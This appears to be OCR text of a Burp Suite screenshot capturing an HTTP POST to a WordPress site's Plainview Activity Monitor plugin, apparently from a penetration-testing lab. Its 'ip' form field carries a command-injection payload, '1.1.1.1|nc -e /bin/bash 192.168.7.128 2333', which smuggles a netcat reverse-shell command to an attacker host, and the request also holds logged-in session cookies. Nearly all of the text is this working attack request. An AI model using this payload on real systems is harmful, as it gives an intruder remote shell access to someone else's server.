 Request
Response
Pretty Raw Hex
\n
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
12 Accept-Encoding: gzip, deflate, br
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1750680200%7CYJSLLth4o8rnndNuMMQXbz1lR4wzFeEM4KSNZf8xtmC%7Ce4b3fdce8c099dd4
c0b1013d1ecc09c420c69a02abcdd793761d0235bd156e16; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1750680200%7CYJSLLth4o8rnndNuMMQXbz1lR4wzFeEM4KSNZf8xtmC%7Ce39b8f33118bdf20
5077bb9ac3a426d7d33f123fbfe724111c6509fd70736ac4; wp-settings-time-3=1750507511
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryhn5H1NUbJYSraqtC
17 Content-Disposition: form-data; name="ip"
18
19 1.1.1.1|nc -e /bin/bash 192.168.7.128 2333
20 ------WebKitFormBoundaryhn5H1NUbJYSraqtC
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryhn5H1NUbJYSraqtC--
25
Search
0 highlights